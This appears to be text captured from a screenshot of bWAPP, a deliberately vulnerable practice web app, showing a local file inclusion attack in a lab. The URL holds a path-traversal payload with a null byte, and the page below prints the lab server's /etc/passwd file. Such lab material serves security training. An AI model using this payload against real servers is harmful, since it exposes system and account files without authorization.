 주의 요함 172.30.1.10/bWAPP/rlfi.php?language=../../../etc/passwd%00&action=go
an extremely buggy web app !
ngs Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display
Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware
abstraction layer,,,:/var/run/hald:/bin/false bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false